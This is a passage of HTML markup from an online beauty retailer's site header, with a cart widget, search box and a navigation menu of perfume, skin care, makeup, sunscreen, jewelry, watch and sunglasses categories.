		<img loading="lazy" src="https://static3.sabinacdn.com/modules/mclocationselector/assets/countries_flag/blank.gif" alt="U.S.A." title="U.S.A." class="flag flag-us" />
		
		
		<span class="hide-lt-1050">
			Delivery to 
			U.S.A. 
			
		</span> 
		<span class="hide-lt-1050">(</span>Change <span>country</span><span class="hide-lt-1050">)</span>
	</span>
	
	
	
</div>
<!-- Block user information module NAV  -->
		<!-- <span>Welcome visitor you can</span> -->
<div id="header_user_info" class="pull-left">
	<ul class="list-inline">
		<!-- <span>Welcome visitor you can</span> -->

		

		
		<li><a href="https://www.sabina.com/en/content/32-about-us">About us</a></li>	
		<li><a href="/en/faq">FAQ</a></li>
		<li><a href="https://www.sabina.com/en/personalized-tips" title="Personalized tips" rel="nofollow">Personalized tips</a></li>

		<li>
			<a href ="https://www.sabina.com/en/tracking" title="Check your order status">
				<span>My order status</span>
			</a>
		</li>

		<li class="hide-xs"><a href="#" title="Beauty Blog" class="login" rel="nofollow">Beauty Blog</a></li>

		<li class="hide-lt-650"><a href="https://www.sabina.com/en/stores" title="Stores" class="login" rel="nofollow">Stores</a></li>

		<li><a href="https://www.sabina.com/en/contact" title="Contact" class="login" rel="nofollow">Contact</a></li>


					<li class="myaccount"><a href="https://www.sabina.com/en/my-account" title="Login to your customer account" class="login" rel="nofollow"><span>My account</span></a></li>
			<!-- <span class="account">or</span> -->
			
			
		
	</ul>	
</div>	
		
					

                    </div>
                </div>
            </div>
        </div>
        <div id="header-main" class="header">
            <div class="header-search-container">
                <div class="header-inner">

                    <div id="headutils">
                        
                        	
			<div class="new_header-cart-container">
		<div class="new-header-cart-opener">
			<div class="new_header-cart-icon-wrapper">
				<div class="new_header-cart-icon"></div>
				<span
					class="new_header-cart-badge new_ajax_cart_quantity unvisible">0</span>
			</div>
			<span class="new_header-cart-text">Cart</span>
		</div>
		<div id="new_cart" class="new_shopping_cart"
			data-cart_products="[]">
			<div class="new_cart_header">
				<span>Your cart</span>
				<span class="new_cart_close" title="Close"><i class="icon-close"></i></span>
			</div>
			<div class="new_cart_products">
									<p class="new_cart_no_products" style="padding: 20px; text-align: center; color: #666;">
						No products
					</p>
							</div>
			<div class="new_cart_footer" style="display:none;" >
				<!-- Promo Code Section -->
				

				<!-- Applied Vouchers & Supplements -->
				
				<!-- Coupon Progress -->
				<div class="new_cart_coupon_progress" style="display:none;">
					<p class="coupon_progress_message"
					   data-msg-add-more="Add [amount] to your cart to unlock your next discount! ([discount] off)"
					   data-msg-unlocked="You have already reached the maximum discount!"></p>
					<div class="coupon_progress_bar">
						<div class="coupon_progress_fill" style="width: 0%;"></div>
					</div>
				</div>

				<!-- Free Shipping Progress -->
				<div class="new_cart_free_shipping_info" style="display:none;">
					<div class="free_shipping_content">
						<div class="free_shipping_icon">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
								<path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 01-3 0m3 0a1.5 1.5 0 00-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 01-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 01-3 0m3 0a1.5 1.5 0 00-3 0m3 0h1.125c.621 0 1.125-.504 1.125-1.125v-9.75m-17.25 0h.008v.008H3.375v-.008zm3.75 0h.008v.008H7.125v-.008zM6.75 7.5h.008v.008H6.75V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm-18 3h.008v.008H3.375v-.008zm3.75 0h.008v.008H7.125v-.008zm3.75 0h.008v.008h-.008v-.008zm3.75 0h.008v.008h-.008v-.008zm3.75 0h.008v.008h-.008v-.008z" />
							</svg>
						</div>
						<div class="free_shipping_text">
							<p class="free_shipping_message" 
							   data-msg-add-more="Add [amount] more to get free shipping!"
							   data-msg-qualified="You qualify for free shipping!"></p>
							<div class="free_shipping_progress_bar">
								<div class="free_shipping_progress_fill" style="width: 0%;"></div>
							</div>
						</div>
					</div>
				</div>
				<!-- Nueva fila de envío -->
				<div class="new_cart_shipping_row">
					<span>Shipping</span>
					<span class="ajax_cart_shipping_cost" data-shipping-cost="$0.00" data-shipping-cost-free="Free shipping!">
													To be determined											</span>
				</div>

				

				<div class="new_cart_summary_row">
					<span class="new_cart_total_label">Total</span>
					<span class="new_cart_total_value ajax_block_cart_total">
											</span>
				</div>
				<a href="https://www.sabina.com/en/finish-order" class="new_cart_checkout_btn"
					title="Check out" rel="nofollow">
					<span class="checkout_btn_text">Check out</span>
					<span class="checkout_btn_spinner" style="display:none;">
						<svg width="20" height="20" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor">
							<circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2" fill="none" opacity="0.25"/>
							<path d="M12 2a10 10 0 0 1 10 10" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round">
								<animateTransform attributeName="transform" type="rotate" from="0 12 12" to="360 12 12" dur="1s" repeatCount="indefinite"/>
							</path>
						</svg>
					</span>
				</a>
			</div>
		</div>
		<div class="new_shopping_cart_overflow"></div>
		<!-- Limit Alert Modal -->
		<div id="limit_alert_modal" class="limit-modal-overlay" style="display:none;">
			<div class="limit-modal-box">
				<button class="limit-modal-close">✕</button>
				<div class="limit-modal-icon">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" style="width: 48px; height: 48px;">
					<path stroke-linecap="round" stroke-linejoin="round" d="M12 9v3.75m-9.303 3.376c-.866 1.5.217 3.374 1.948 3.374h14.71c1.73 0 2.813-1.874 1.948-3.374L13.949 3.378c-.866-1.5-3.032-1.5-3.898 0L2.697 16.126zM12 15.75h.007v.008H12v-.008z" />
					</svg>
				</div>
				<h3 class="limit-modal-title">Limit reached</h3>
				<p class="limit-modal-message" id="limit_alert_message" data-limit-product-msg="You have reached the allowed product limit per order for this item. (<span>#</span>)" data-limit-manufacturer-msg="You have reached the allowed product limit per order for this brand. (<span>#</span>)"></p>
				<div class="limit-modal-actions">
					<button class="limit-modal-btn">Understood</button>
				</div>
			</div>
		</div>
	</div>
<div class="ece_search_container">
	<form method="get" action="https://www.sabina.com/en/search" class="ece_search_box">
		<a class="ece_back" href="#back"> <i class="icon-angle-left"></i> </a>
		<button type="submit">
			<i class="icon-search"></i>
			<img src="https://static2.sabinacdn.com/modules/ecelastic/assets/ec_spinner.svg" style="display:none" />
		</button>
		
		<input type="text" id="search_query_top" name="search_query" class="ece_search form-control" value="" autocomplete="off" placeholder="Search for a product, a brand..." data-longval="Search for a product, a brand..." data-midval="Search for a product" data-shortval="Search" />
	</form>
</div>




                    </div>

                    
                </div>
            </div>
            <div id="pts-mainnav" class="pts-mainnav col-lg-12 col-md-12 col-sm-9 col-xs-7">
                <div class="main-menu">
                    <nav id="cavas_menu"  class="sf-contener pts-megamenu">
    <div class="navbar" role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <span class="hide-lg hide-md hamburgertext">Menu</span>

            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <!-- <span class="sr-only">Navegación</span> -->
                <span class="icon-bars"></span>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="pts-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <ul class="nav navbar-nav megamenu"><li class="" >
                    <a href="/en/" target="_self"><span class="menu-title">Home</span></a></li><li class=" aligned-left parent dropdown " >
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Perfumes</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:922px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-3 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797645-44313160"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/30-women-s-fragances" title="Women's Fragances">Women's Fragances</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/6-women-s-perfumes" title="Women&#039;s Perfume" class="img">
						Women&#039;s Perfume					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/190-womens-perfumes-summer-edition" title="Summer perfumes" class="img">
						Summer perfumes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/18-bath-products-for-women" title="Bath products for women" class="img">
						Bath products for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/17-perfume-set-for-women" title="Perfume Cases for Women" class="img">
						Perfume Cases for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/225-womens-perfumes-accessories" title="Accessories" class="img">
						Accessories					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/864-arab-perfumes-for-women" title="Arab Perfumes for Women" class="img">
						Arab Perfumes for Women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797799-1025237856"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/31-men-s-fragances" title="Men's Fragances">Men's Fragances</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/7-mens-perfumes" title="Men&#039;s Perfumes" class="img">
						Men&#039;s Perfumes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/191-perfumes-summer-edition" title="Perfumes Summer Edition" class="img">
						Perfumes Summer Edition					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/21-bath-products-for-men" title="Bath products for men" class="img">
						Bath products for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/20-perfume-set-for-men" title="Perfume Cases for Men" class="img">
						Perfume Cases for Men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/226-accessories-sprays-men-perfumes" title="Accessories" class="img">
						Accessories					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/19-aftershaves" title="Aftershaves" class="img">
						Aftershaves					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/865-arabian-perfumes-for-men" title="Arabian Perfumes for Men" class="img">
						Arabian Perfumes for Men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1649679794-716242177"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/890-niche-perfumery" title="Niche Perfumes">Niche Perfumes</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/688-niche-perfumes-for-women" title="Niche Perfumes for Women" class="img">
						Niche Perfumes for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/689-niche-perfumes-men" title="Niche Perfumes Men" class="img">
						Niche Perfumes Men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/891-niche-unisex-perfumes" title="Niche Unisex Perfumes" class="img">
						Niche Unisex Perfumes					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-4 no-padding menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1477403871-1646496412"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/322-miss-dior'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/perfumes.webp?v=20260202' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Skin Care</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1530px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797689-47250444"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/9-women-s-skin-care" title="Women Skin Care">Women Skin Care</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/35-face-skin-care" title="Facial Cosmetics" class="img">
						Facial Cosmetics					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/36-women-body-care" title="Body Care" class="img">
						Body Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/37-women-eye-care" title="Eye Care" class="img">
						Eye Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/905-korean-skincare" title="Korean Cosmetics" class="img">
						Korean Cosmetics					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/38-hand-care" title="Hand Care" class="img">
						Hand Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/39-neck-decollete-care" title="Neck &amp; Decollete Care" class="img">
						Neck &amp; Decollete Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/40-lip-care" title="Lip Care" class="img">
						Lip Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/224-eyelashes-eyebrows-care" title="Eyebrows and eyelashes" class="img">
						Eyebrows and eyelashes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/685-cosmetic-set-for-women" title="Cosmetic Set" class="img">
						Cosmetic Set					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/712-treatments-for-women" title="Treatments for women" class="img">
						Treatments for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797699-216032832"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/10-mens-skin-care" title="Cosmetics for men">Cosmetics for men</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/42-men-face-skin-care" title="Men&#039;s Face Skin Care" class="img">
						Men&#039;s Face Skin Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/43-men-body-care" title="Body Care" class="img">
						Body Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/71-men-eye-care" title="Eye Contour" class="img">
						Eye Contour					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/684-cosmetic-set-for-men" title="Cosmetic Set" class="img">
						Cosmetic Set					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1639386172-15507710"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/712-treatments-for-women" title="Treatments for women">Treatments for women</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/700-anti-wrinkle-treatment-for-women" title="Anti-Wrinkle for Women" class="img">
						Anti-Wrinkle for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/702-cleansing-creams" title="Cleansing creams" class="img">
						Cleansing creams					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/703-lifting-effect-creams-for-women" title="Lifting effect creams for women" class="img">
						Lifting effect creams for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/705-treatment-of-bags-and-dark-circles-under-the-eyes-for-women" title="Bags and Dark Circles Woman" class="img">
						Bags and Dark Circles Woman					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/707-cremas-antiedad-mujer" title="cremas antiedad mujer" class="img">
						cremas antiedad mujer					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/710-make-up-removers" title="Make-up removers" class="img">
						Make-up removers					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/714-moisturizing-creams-for-women" title="Moisturizing creams for women" class="img">
						Moisturizing creams for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1639386194-2100391425"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/711-men-s-treatments" title="Men's Treatments">Men's Treatments</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/701-anti-wrinkle-treatment-for-men" title="Anti-wrinkle treatment for men" class="img">
						Anti-wrinkle treatment for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/704-lifting-effect-creams-for-men" title="Lifting effect creams for men" class="img">
						Lifting effect creams for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/706-treatment-of-bags-and-dark-circles-under-the-eyes-for-men" title="Treatments for bags and dark circles under the eyes for men" class="img">
						Treatments for bags and dark circles under the eyes for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/709-anti-aging-creams-for-men" title="Anti-aging treatment for men" class="img">
						Anti-aging treatment for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/715-moisturizing-creams-for-men" title="Moisturizing creams for men" class="img">
						Moisturizing creams for men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732550040-688625328"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/12-aloe-vera-natural-cosmetic" title="Aloe Vera">Aloe Vera</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 no-padding menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1477403857-536333426"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/359-skin-caviar'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/skin-care.webp?v=20260119' alt='' width='260' height='317' style='margin-left: -15px;' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/11-makeup" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Makeup</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1070px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797800-656627433"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/52-face-makeup" title="Face">Face</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/58-fluid-base" title="Makeup bases" class="img">
						Makeup bases					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/59-blushers" title="Blushes" class="img">
						Blushes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/60-correctors" title="Correctors" class="img">
						Correctors					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/61-makeup-funds" title="Makeup funds" class="img">
						Makeup funds					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/62-bronzing-powder" title="Bronzing Powder" class="img">
						Bronzing Powder					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/386-enlightening" title="Illuminator" class="img">
						Illuminator					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797801-1577269552"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/53-eye-makeup" title="Eye makeup">Eye makeup</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/64-eyelash-mask" title="Eyelash Mask" class="img">
						Eyelash Mask					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/65-eyeshadows" title="Eyeshadows" class="img">
						Eyeshadows					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/187-illuminator" title="Illuminator" class="img">
						Illuminator					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/188-eyeliner" title="Eyeliner" class="img">
						Eyeliner					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/66-eyeliner" title="Eyeliner" class="img">
						Eyeliner					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/67-eyebrow-liners" title="Eyebrow Liners" class="img">
						Eyebrow Liners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/270-concealer" title="Anti-dark circles makeup" class="img">
						Anti-dark circles makeup					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797802-1460082585"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/54-makeup-lips-nails" title="Lips and nails">Lips and nails</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/68-lipstick" title="Lipstick" class="img">
						Lipstick					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/69-gloss" title="Gloss" class="img">
						Gloss					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/70-lip-liners" title="Lip Liners" class="img">
						Lip Liners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/95-nail-polish" title="Nail polish" class="img">
						Nail polish					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/342-manicure" title="Manicure" class="img">
						Manicure					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797803-1160856451"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/56-cases-accessories" title="Cases and accessories">Cases and accessories</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/101-make-up-cases" title="Make-up cases" class="img">
						Make-up cases					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/300-make-up-accessories" title="Make-up accessories" class="img">
						Make-up accessories					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-4 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1456812425-815107772"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/11-makeup?brand=guerlain'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/makeup.webp' width='267' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/299-hair-care-products" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Hair Care</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:520px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1587633177-465164046"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/665-champus" title="Shampoos" class="img">
						Shampoos					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/666-conditioners" title="Conditioners" class="img">
						Conditioners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/667-masks" title="Masks" class="img">
						Masks					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/668-hair-treatment" title="Hair treatment" class="img">
						Hair treatment					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/669-fixators-and-finishes" title="Fixers and Finishes" class="img">
						Fixers and Finishes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/670-hair-straighteners" title="Hair straighteners" class="img">
						Hair straighteners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/671-hairbrushes" title="Hairbrushes" class="img">
						Hairbrushes					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1458289967-162373291"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/content/100-sisley-paris-cosmetica-de-lujo-maquillaje-y-perfumes-exclusivos'><img loading='lazy' src='/img/menu/hair-care.webp' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="" >
                    <a href="https://www.sabina.com/en/857-hogar" target="_self"><span class="menu-title">Home</span></a></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/13-sunscreen" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Sunscreen</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:467px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797804-399064865"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/13-sunscreen" title="Sunscreen">Sunscreen</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/46-sunscreen-body" title="Sunscreen Body" class="img">
						Sunscreen Body					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/47-after-sun" title="After Sun" class="img">
						After Sun					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/48-self-tanners" title="Self-Tanners" class="img">
						Self-Tanners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/49-face-sunscreen" title="Face Sunscreen" class="img">
						Face Sunscreen					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/50-sunscreen-eye-care" title="Sunscreen Eye Care" class="img">
						Sunscreen Eye Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/51-sunscreen-lip-balms" title="Sunscreen Lip Balms" class="img">
						Sunscreen Lip Balms					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-8 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1448979452-57757067"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/148_anne-moller'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/sunscreen.webp?v=20240611' alt='' width='317' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="oldgiftmenu aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/861-jewelry" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Jeweler's</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1730204584-696484973"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/866-charms" title="Charms" class="img">
						Charms					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/867-bracelets" title="Bracelets" class="img">
						Bracelets					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/868-rings" title="Rings" class="img">
						Rings					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/869-earrings" title="Earrings" class="img">
						Earrings					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/870-necklaces" title="Necklaces" class="img">
						Necklaces					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/906-watches" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Watches</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1768850826-2049400579"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/906-watches" title="Watches">Watches</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/907-mens-watches" title="Men&rsquo;s Watches" class="img">
						Men&rsquo;s Watches					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/908-womens-watches" title="Women&#039;s Watches" class="img">
						Women&#039;s Watches					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/716-sunglasses" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Sunglasses</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:520px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1642496562-983057935"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/717-sunglasses-for-women" title="Sunglasses for women" class="img">
						Sunglasses for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/718-sunglasses-for-men" title="Sunglasses for men" class="img">
						Sunglasses for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/719-unisex-sunglasses" title="Unisex sunglasses" class="img">
						Unisex sunglasses					</a>
				</li>
